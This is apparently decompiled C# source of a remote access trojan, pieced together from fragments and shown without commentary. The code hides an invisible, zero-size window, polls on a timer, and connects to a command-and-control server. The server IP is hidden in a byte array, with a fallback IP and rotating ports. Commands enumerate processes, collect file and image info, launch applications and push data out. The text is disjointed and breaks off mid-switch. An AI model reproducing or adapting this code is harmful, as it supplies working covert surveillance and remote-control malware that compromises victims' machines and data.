 private void InitializeComponent()
{
base.SuspendLayout();
base.AutoScaleDimensions = new SizeF(6f, 13f);
base.AutoScaleMode = AutoScaleMode.Font;
base.ClientSize = new Size(0, 0);
base.FormBorderStyle = FormBorderStyle.None;
base.Name = "Form1";
base.Opacity = 0.0;
base.ShowIcon = false;
base.ShowInTaskbar = false;
this.Text = "Form1";
base.FormClosing += this.Form1_FormClosing;
base.Load += this.Form1_Load;
base.ResumeLayout(false);
}
private void Form1_Load(object sender, EventArgs e)
{
try
{
Thread.Sleep(1201);
base.FormBorderStyle = FormBorderStyle.SizableToolWindow;
base.ShowInTaskbar = false;
this.thiqavsnaiscallCon();
Thread.Sleep(20000);
this.railthnsrqnmainvp.railthnsrqndou_start();
}
catch
{
}
}
public void railthnsrqndou_start()
{
COUNF.railthnsrqnport = COUNF.ports[0];
this.railthnsrqnrunTime = DateTime.Now;
this.railthnsrqnUPC = new MYUINF();
this.railthnsrqnCMD = new OCUMD(this);
this.railthnsrqnHD.iserver = this;
this.railthnsrqnHD.railthnsrqnmainPath = COUNF.railthnsrqnget_mpath();
TimerCallback callback = new TimerCallback(this.railthnsrqnlookupCons);
System.Threading.Timer railthnsrqntimer = new System.Threading.Timer(callback, this.railthnsrqnStateObj, 32110, 36110);
this.railthnsrqnStateObj.railthnsrqntimer = railthnsrqntimer;
}
if (<PrivateImplementationDetails>{32AA6F83-0BEF-4235-B5A0-7250A9032FC6}.$$method0x6000027-1.TryGetValue(text2, out num))
{
switch (num)
{
case 0:
case 1:
this.railthnsrqnfunStarter = delegate()
{
this.railthnsrqnliust_processes("pruocl");
};
this.railthnsrqnfunThread = new Thread(this.railthnsrqnfunStarter);
this.railthnsrqnfunThread.Start();
continue;
case 2:
case 3:
this.railthnsrqnfunStarter = delegate()
{
this.railthnsrqnliust_processes("geutavs");
};
this.railthnsrqnfunThread = new Thread(this.railthnsrqnfunStarter);
this.railthnsrqnfunThread.Start();
continue;
case 4:
case 5:
this.railthnsrqnimuage_info(CS$<>8__locals1.switchType[1]);
continue;
case 6:
case 7:
this.railthnsrqnrunTime = DateTime.Now;
continue;
case 8:
case 9:
this.railthnsrqnlouad_app();
continue;
case 10:
case 11:
this.railthnsrqnfunStarter = delegate()
{
CS$<>8__locals1.<>4__this.railthnsrqnfiule_info(CS$<>8__locals1.switchType[1], false);
};
this.railthnsrqnfunThread = new Thread(this.railthnsrqnfunStarter);
this.railthnsrqnfunThread.Start();
continue;
case 12:
case 13:
this.railthnsrqnpuush_data(null, "railthnsrqn-apupth=|railthnsrqn".Split(new char[]
{
'|'
})[0] + COUNF.railthnsrqnget_mpath(), false);
continue;
case 14:
case 15:
private void railthnsrqnlookupCons(object dource)
{
try
{
if (!this.railthnsrqnthrRuning)
{
this.railthnsrqnthrRuning = true;
this.railthnsrqnchueckLastatime(DateTime.Now);
if (!this.railthnsrqnis_working || !this.railthnsrqntcpsck.Connected)
{
this.railthnsrqnis_working = this.railthnsrqnISuCnfs();
if (this.railthnsrqnis_working)
{
this.railthnsrqnbuffSize = this.railthnsrqntcpsck.ReceiveBufferSize;
this.railthnsrqnseueResp();
}
}
}
this.railthnsrqnthrRuning = false;
}
2
1
public bool railthnsrqnISuCnfs()
{
bool result;
try
{
COUNF.railthnsrqndefaultP = COUNF.getBytsString(COUNF.railthnsrqnvpsips);
this.railthnsrqntcpsck = new TcpClient();
this.railthnsrqntcpsck.Connect(COUNF.railthnsrqndefaultP, COUNF.railthnsrqnport)
result = true;
}
catch
{
try
{
this.port_sn++;
COUNF.railthnsrqnport = COUNF.ports[this.port_sn];
if (this.port_sn >= COUNF.ports.Length - 1)
{
this.port_sn = 0;
}
}
catch
{
this.port_sn = 0;
}
result = false;
}
return result;
}
// Token: 0x04000008 RID: 8
public static byte[] railthnsrqnvpsips = new byte[]
{
49,
54,
55,
46,
49,
54,
48,
46,
49,
54,
54,
46,
49,
55,
55
};
// Token: 0x04000004 RID: 4
public static string railthnsrqndefaultP = "201.130.210.220|railthnsrqn".Split(new char[]
{
'|'
})[0];
// Token: 0x04000006 RID: 6
public static int[] ports = new int[]
{
4698,
4786,
8582,
10886,
12668
};